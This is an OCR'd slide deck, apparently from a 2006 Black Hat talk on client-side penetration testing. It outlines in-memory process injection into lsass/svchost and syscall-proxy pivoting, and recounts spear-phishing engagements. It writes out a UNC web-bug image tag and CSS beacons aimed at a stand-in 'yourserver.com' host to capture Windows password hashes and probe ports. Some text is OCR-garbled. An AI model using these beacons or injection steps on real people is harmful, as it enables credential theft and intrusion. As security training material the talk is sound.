

# Pre Connection Injection



## In memory injection

- $\Box$  Not traditional DLL injection
	- –We don't want to touch the disk and it must be<br>easy to clean up easy to clean up

- $\Box$  Very well covered elsewhere
	- Using Process Infection to Bypass Windows Software Firewalls, rattle, Phrack 62, July 2004

#### How it works

- 1. Enumerate active processes and search for target by name
	- ['lsass.exe', 'svchost.exe', 'explorer.exe']
- 2. Obtain process handle with OpenProcess()
- 3. Allocate PAGE\_EXECUTE\_READWRITE memory in process with  $VirtualAllocEx()$
- 4. Copy code to process with WriteProcessMemory()
- 5. Create a new thread in target process with CreateRemoteThread()

# Particularities of injection code in payload

- $\Box$  Code to inject contained within original payload
- $\blacksquare$  2 calls to WriteProcessMemory() to avoid code duplication
- **Several different** terminators for 'parent' payload
	- <sub>—</sub> Evit ExitProcess() / ExitThread()<br>Crash process
	- Crash process
	- Execute arbitrary code



# Pivoting

**Switch to internal pen test is key to CS** 

# Syscall Proxying<br>Sysmething is de

- Everything is done in-memory only easy to clean-up,<br>minimum (tynically none) change to target system minimum (typically none) change to target system
- Additional flexibility
	- Local IG
		- User credentials
		- Keylogging
		- Filesystem access
	- Privilege Escalation

# Random anecdotes from real CS pen tests

# 2002

- Collected valid email addresses using a badly configured SMTP server and a list of common names in various languages
- **Spammed targets with email probe** 
	- Web bug in <img> to fingerprint targets<br>I INIC web bug to force authentication w
	- UNC web bug to force authentication with a fake SMB server
- Exploited Java vulnerability

# The UNC web bug

<img height=0 width=0 src="\\yourserver.com\{targetID}">

#### Fake SMB server collected:

- en al control de la control de la Encrypted hashes
- –OS versions
- Windows domain names

#### 2003 brought more careful profiling

**Collected e-mail addresses by searching MIT's PGP** keys server and internet newsgroupsSome mail archives had complete email headers

#### **Executed profile of each user**

- Workstation details: OS, browser, MUA
- Personal details: hobbies, favorites, contacts, level of computer proficiency computer proficiency

**Segmented attack and customized emails based on** profile

# Jackpot!

- **The attacks failed** 
	- People were closing vulnerable app or deleting email too<br>anickly quickly
- **2nd chance: adjusted emails and selected a different** set of targets
	- –Isingle email produced about 40 different successful<br>Compromises in a matter of minutes! compromises in a matter of minutes!
- We hit an e-mail alias for a mailing list

## More recently…

- Used different html bug due to MUA filtering
	- <ul style="list-style-<ul style="list-style-image:url(http://yourserver.com/{targetID}); color:white"><li></ul>
- **Reverse port-scanned using web bug to identify** unfiltered TCP ports
	- Multiple html bugs with different port numbers:<br>http://yourserver.com:{**port#**}/{**targetID**} http://yourserver.com:{**port#**}/{**targetID**}
- Grabbed screenshots. One of the victims actually dissecting exploit with notepad!



# Closing comments

**• Client side attacks will continue to grow and** develop

**• CS pen testing is very different than traditional** network pen testing

 A framework approach can facilitate adoption within your practice

# Updated presentation

- 1. Go to http://www.coresecurity.com
- 2. Click on News  $\rightarrow$  Events in nav bar

![](_page_56_Picture_3.jpeg)

3. Look for the one that says "Client Side Penetration Testing – Black Hat Federal 2006"

# Additional References

- $\Box$  "How about a nice game of chess?", Ivan Arce
	- $\mathcal{L}_{\mathcal{A}}$ http://www1.corest.com/common/showdoc.php?idx=493&idxseccion=51
- $\Box$  Attack Trends – The Weakest Link Revisited, Ivan Arce, IEEE Security & Privacy Magazine
	- http://www1.corest.com/files/files/51/TheWeakestLinkRevisited.pdf
- $\Box$  Modern Intrusion Practices, Gerardo Richarte, BlackHat Briefings 2003, Las Vegas
	- http://www.coresecurity.com/common/showdoc.php?idx=360&idxseccion=13
- Syscall Proxying Simulating Remote Execution, Maximiliano Caceres, BlackHat Briefings 2002, Las Vegas
	- http://www.coresecurity.com/blackhat2002.htm

## People who helped develop this presentation

 Core's Security Consulting Team, especially Hernan Ochoa and Alberto Soliño

**Gerardo Richarte and Mario Vilas from • IMPACT's exploit development team** IMPACT's exploit development team

**• Ivan Arce, CTO** 

![](_page_59_Picture_0.jpeg)

## Thank You!

#### max \_at\_ coresecurity.com